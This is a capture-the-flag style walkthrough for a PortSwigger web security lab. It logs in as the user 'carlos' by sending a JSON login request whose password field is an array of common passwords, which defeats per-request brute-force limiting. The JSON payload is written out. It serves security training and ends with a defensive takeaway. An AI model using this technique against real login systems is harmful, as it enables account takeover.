PortSwigger Lab POC - 13-multiple-credentials-per-request

Lab 13 — Broken brute-force protection, multiple credentials per request

🎯 Objective
The login endpoint accepts JSON arrays — send all passwords at once in a single request to bypass brute-force rate limiting.

---

🪜 Steps

Step 1 — Intercept the login request
Intercept `POST /login` → send to **Intruder** / **Repeater**.




---

Step 2 — Modify the request body
Change the JSON `password` field from a string to an **array** containing all passwords at once:

```json
{
"username": "carlos",
"password": [
"123456",
"password",
"12345678",
"qwerty",
"abc123",
"letmein",
"football",
"iloveyou",
"admin",
"welcome"
... (full password list)
]
}
```

Send the request → **302 redirect** ✅



---

Step 3 — Access the account
Right-click the 302 response → **Show response in browser** → open the URL.

Logged in as Carlos!




---

✅ Result
Lab solved in a **single request**!

---

💡 Key Takeaway
Rate limiting must be enforced per-password attempt, not per-request. If the backend processes JSON arrays, each element must count as a separate attempt.

